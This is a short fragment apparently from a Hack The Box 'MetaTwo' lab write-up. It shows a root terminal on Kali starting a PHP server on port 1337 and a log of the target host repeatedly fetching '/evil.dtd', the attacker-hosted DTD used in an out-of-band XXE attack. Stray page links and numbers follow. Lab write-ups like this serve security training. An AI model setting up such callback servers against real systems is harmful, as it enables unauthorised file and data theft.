 (root💀kali)-[/home/kali/Desktop/HTB/metatwo]
# sudo php -S 0.0.0.0:1337
[Wed Nov 30 23:16:05 2022] PHP 7.4.21 Development Server (http://0.0.0.0:1337) started
[Wed Nov 30 23:16:55 2022] 10.10.11.186:42688 Accepted
[Wed Nov 30 23:16:55 2022] 10.10.11.186:42688 [200]: (null) /evil.dtd
[Wed Nov 30 23:16:55 2022] 10.10.11.186:42688 Closing
[Wed Nov 30 23:16:56 2022] 10.10.11.186:42698 Accepted
[Wed Nov 30 23:16:56 2022] 10.10.11.186:42698 [200]: (null) /evil.dtd
[Wed Nov 30 23:16:56 2022] 10.10.11.186:42698 Closing
[Wed Nov 30 23:17:49 2022] 10.10.11.186:35116 Accepted
[Wed Nov 30 23:17:50 2022] 10.10.11.186:35116 [200]: (null) /evil.dtd
[Wed Nov 30 23:17:50 2022] 10.10.11.186:35116 Closing
[Wed Nov 30 23:17:50 2022] 10.10.11.186:35120 Accepted
[Wed Nov 30 23:17:51 2022] 10.10.11.186:35120 [200]: (null) /evil.dtd
[Wed Nov 30 23:17:51 2022] 10.10.11.186:35120 Closing
[Wed Nov 30 23:18:09 2022] 10.10.11.186:46322 Accepted
[Wed Nov 30 23:18:10 2022] 10.10.11.186:46322 [200]: (null) /evil.dtd
[Wed Nov 30 23:18:10 2022] 10.10.11.186:46322 Closing
[Wed Nov 30 23:18:10 2022] 10.10.11.186:46332 Accepted
[Wed Nov 30 23:18:11 2022] 10.10.11.186:46332 [200]: (null) /evil.dtd
[Wed Nov 30 23:18:11 2022] 10.10.11.186:46332 Closing
Events – MetaPress
Kali Forums
Kali Docs
NetHunter
5
6
12
13
19
20